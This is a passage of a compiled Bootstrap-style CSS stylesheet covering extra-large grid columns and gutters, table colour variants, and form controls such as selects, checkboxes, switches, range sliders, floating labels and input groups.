  .g-xl-7,
  .gy-xl-7 {
    --bs-gutter-y: 2.1875rem
  }

  .g-xl-8,
  .gx-xl-8 {
    --bs-gutter-x: 2.5rem
  }

  .g-xl-8,
  .gy-xl-8 {
    --bs-gutter-y: 2.5rem
  }

  .g-xl-9,
  .gx-xl-9 {
    --bs-gutter-x: 2.8125rem
  }

  .g-xl-9,
  .gy-xl-9 {
    --bs-gutter-y: 2.8125rem
  }

  .g-xl-10,
  .gx-xl-10 {
    --bs-gutter-x: 3.125rem
  }

  .g-xl-10,
  .gy-xl-10 {
    --bs-gutter-y: 3.125rem
  }
}

@media (min-width:1600px) {
  .col-xxl {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%
  }

  .row-cols-xxl-auto>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .row-cols-xxl-1>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .row-cols-xxl-2>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .row-cols-xxl-3>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .row-cols-xxl-4>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .row-cols-xxl-5>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%
  }

  .row-cols-xxl-6>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-xxl-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .col-xxl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%
  }

  .col-xxl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-xxl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .col-xxl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .col-xxl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%
  }

  .col-xxl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .col-xxl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%
  }

  .col-xxl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%
  }

  .col-xxl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%
  }

  .col-xxl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%
  }

  .col-xxl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%
  }

  .col-xxl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .offset-xxl-0 {
    margin-left: 0
  }

  .offset-xxl-1 {
    margin-left: 8.33333%
  }

  .offset-xxl-2 {
    margin-left: 16.66667%
  }

  .offset-xxl-3 {
    margin-left: 25%
  }

  .offset-xxl-4 {
    margin-left: 33.33333%
  }

  .offset-xxl-5 {
    margin-left: 41.66667%
  }

  .offset-xxl-6 {
    margin-left: 50%
  }

  .offset-xxl-7 {
    margin-left: 58.33333%
  }

  .offset-xxl-8 {
    margin-left: 66.66667%
  }

  .offset-xxl-9 {
    margin-left: 75%
  }

  .offset-xxl-10 {
    margin-left: 83.33333%
  }

  .offset-xxl-11 {
    margin-left: 91.66667%
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.3125rem
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.3125rem
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.625rem
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.625rem
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 0.9375rem
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 0.9375rem
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.25rem
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.25rem
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 1.625rem
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 1.625rem
  }

  .g-xxl-6,
  .gx-xxl-6 {
    --bs-gutter-x: 1.875rem
  }

  .g-xxl-6,
  .gy-xxl-6 {
    --bs-gutter-y: 1.875rem
  }

  .g-xxl-7,
  .gx-xxl-7 {
    --bs-gutter-x: 2.1875rem
  }

  .g-xxl-7,
  .gy-xxl-7 {
    --bs-gutter-y: 2.1875rem
  }

  .g-xxl-8,
  .gx-xxl-8 {
    --bs-gutter-x: 2.5rem
  }

  .g-xxl-8,
  .gy-xxl-8 {
    --bs-gutter-y: 2.5rem
  }

  .g-xxl-9,
  .gx-xxl-9 {
    --bs-gutter-x: 2.8125rem
  }

  .g-xxl-9,
  .gy-xxl-9 {
    --bs-gutter-y: 2.8125rem
  }

  .g-xxl-10,
  .gx-xxl-10 {
    --bs-gutter-x: 3.125rem
  }

  .g-xxl-10,
  .gy-xxl-10 {
    --bs-gutter-y: 3.125rem
  }
}

.table {
  --bs-table-bg: transparent;
  --bs-table-striped-color: #6c788c;
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: #6c788c;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #6c788c;
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: #6c788c;
  vertical-align: top;
  border-color: #dee2e6
}

.table>:not(caption)>*>* {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  -webkit-box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg)
}

.table>tbody {
  vertical-align: inherit
}

.table>thead {
  vertical-align: bottom
}

.table>:not(:last-child)>:last-child>* {
  border-bottom-color: currentColor
}

.caption-top {
  caption-side: top
}

.table-sm>:not(caption)>*>* {
  padding: 0.25rem 0.25rem
}

.table-bordered>:not(caption)>* {
  border-width: 1px 0
}

.table-bordered>:not(caption)>*>* {
  border-width: 0 1px
}

.table-borderless>:not(caption)>*>* {
  border-bottom-width: 0
}

.table-striped>tbody>tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color)
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color)
}

.table-hover>tbody>tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color)
}

.table-primary {
  --bs-table-bg: #fcd6d6;
  --bs-table-striped-bg: #efcbcb;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e3c1c1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e9c6c6;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e3c1c1
}

.table-secondary {
  --bs-table-bg: #e2e4e8;
  --bs-table-striped-bg: #d7d9dc;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbcdd1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d3d7;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #cbcdd1
}

.table-success {
  --bs-table-bg: #d0e2d9;
  --bs-table-striped-bg: #c6d7ce;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bbcbc3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c0d1c9;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bbcbc3
}

.table-info {
  --bs-table-bg: #cff4fc;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #badce3
}

.table-warning {
  --bs-table-bg: #fff3cd;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6dbb9
}

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfc2c4
}

.table-light {
  --bs-table-bg: #f8f9fa;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfe0e1
}

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch
}

@media (max-width:575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:1599.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

.form-label {
  margin-bottom: 0.5rem
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.4
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.4;
  color: #6c788c;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.form-control[type="file"] {
  overflow: hidden
}

.form-control[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control:focus {
  color: #6c788c;
  background-color: #fff;
  border-color: #f79998;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.form-control::-webkit-date-and-time-value {
  height: 1.4em
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1
}

.form-control::file-selector-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  -webkit-margin-end: 0.75rem;
  -moz-margin-end: 0.75rem;
  margin-inline-end: 0.75rem;
  color: #6c788c;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control::file-selector-button {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3
}

.form-control::-webkit-file-upload-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  -webkit-margin-end: 0.75rem;
  margin-inline-end: 0.75rem;
  color: #6c788c;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control::-webkit-file-upload-button {
    -webkit-transition: none;
    transition: none
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dde0e3
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  line-height: 1.4;
  color: #6c788c;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0
}

.form-control-plaintext.form-control-sm,
.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0
}

.form-control-sm {
  min-height: calc(1.4em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem
}

.form-control-sm::file-selector-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
  -moz-margin-end: 0.5rem;
  margin-inline-end: 0.5rem
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
  margin-inline-end: 0.5rem
}

.form-control-lg {
  min-height: calc(1.4em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem
}

.form-control-lg::file-selector-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
  -moz-margin-end: 1rem;
  margin-inline-end: 1rem
}

.form-control-lg::-webkit-file-upload-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem
}

textarea.form-control {
  min-height: calc(1.4em + 0.75rem + 2px)
}

textarea.form-control-sm {
  min-height: calc(1.4em + 0.5rem + 2px)
}

textarea.form-control-lg {
  min-height: calc(1.4em + 1rem + 2px)
}

.form-control-color {
  max-width: 3rem;
  height: auto;
  padding: 0.375rem
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control-color::-moz-color-swatch {
  height: 1.4em;
  border-radius: 0.25rem
}

.form-control-color::-webkit-color-swatch {
  height: 1.4em;
  border-radius: 0.25rem
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.4;
  color: #6c788c;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}

.form-select:focus {
  border-color: #f79998;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.form-select[multiple],
.form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none
}

.form-select:disabled {
  color: #6c757d;
  background-color: #e9ecef
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #6c788c
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem
}

.form-check {
  display: block;
  min-height: 1.4rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact
}

.form-check-input[type="checkbox"] {
  border-radius: 0.25em
}

.form-check-input[type="radio"] {
  border-radius: 50%
}

.form-check-input:active {
  -webkit-filter: brightness(90%);
  filter: brightness(90%)
}

.form-check-input:focus {
  border-color: #f79998;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.form-check-input:checked {
  background-color: #048EF6;
  border-color: #048EF6
}

.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")
}

.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")
}

.form-check-input[type="checkbox"]:indeterminate {
  background-color: #048EF6;
  border-color: #048EF6;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")
}

.form-check-input:disabled {
  pointer-events: none;
  -webkit-filter: none;
  filter: none;
  opacity: 0.5
}

.form-check-input[disabled]~.form-check-label,
.form-check-input:disabled~.form-check-label {
  opacity: 0.5
}

.form-switch {
  padding-left: 2.5em
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280,0,0,0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  -webkit-transition: background-position 0.15s ease-in-out;
  -o-transition: background-position 0.15s ease-in-out;
  transition: background-position 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-switch .form-check-input {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23f79998'/%3e%3c/svg%3e")
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}

.btn-check[disabled]+.btn,
.btn-check:disabled+.btn {
  pointer-events: none;
  -webkit-filter: none;
  filter: none;
  opacity: 0.65
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}

.form-range:focus {
  outline: 0
}

.form-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.form-range::-moz-focus-outer {
  border: 0
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #048EF6;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #fac2c1
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #048EF6;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #fac2c1
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}

.form-range:disabled {
  pointer-events: none
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd
}

.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd
}

.form-floating {
  position: relative
}

.form-floating>.form-control,
.form-floating>.form-select {
  height: calc(3.5rem + 2px);
  padding: 1rem 0.75rem
}

.form-floating>label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem 0.75rem;
  pointer-events: none;
  border: 1px solid transparent;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
  -o-transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-floating>label {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.form-floating>.form-control::-webkit-input-placeholder {
  color: transparent
}

.form-floating>.form-control::-moz-placeholder {
  color: transparent
}

.form-floating>.form-control:-ms-input-placeholder {
  color: transparent
}

.form-floating>.form-control::-ms-input-placeholder {
  color: transparent
}

.form-floating>.form-control::placeholder {
  color: transparent
}

.form-floating>.form-control:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem
}

.form-floating>.form-control:not(:-ms-input-placeholder) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem
}

.form-floating>.form-control:focus,
.form-floating>.form-control:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem
}

.form-floating>.form-control:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem
}

.form-floating>.form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem
}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem)
}

.form-floating>.form-control:not(:-ms-input-placeholder)~label {
  opacity: 0.65;
  -ms-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem)
}

.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label,
.form-floating>.form-select~label {
  opacity: 0.65;
  -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  -ms-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem)
}

.form-floating>.form-control:-webkit-autofill~label {
  opacity: 0.65;
  -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem)
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%
}

.input-group>.form-control,
.input-group>.form-select {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0
}

.input-group>.form-control:focus,
.input-group>.form-select:focus {
  z-index: 3
}

.input-group .btn {
  position: relative;
  z-index: 2
}

.input-group .btn:focus {
  z-index: 3
}

.input-group-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.4;
  color: #6c788c;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem
}

